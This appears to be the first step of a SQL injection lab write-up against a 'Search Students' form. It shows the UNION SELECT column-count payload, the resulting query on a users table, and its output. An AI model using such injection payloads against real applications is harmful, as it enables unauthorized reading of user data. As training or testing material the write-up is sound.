 Step 1 — confirmed the query returns 2 columns (UNION SELECT 1,2)
Search Students
zzz' UNION SELECT 1, 2 --
Search
Query run: SELECT username, email FROM users WHERE username LIKE '%zzz' UNION SELECT 1, 2 --%'
Results
Username / Column 1 Email / Column 2
1 2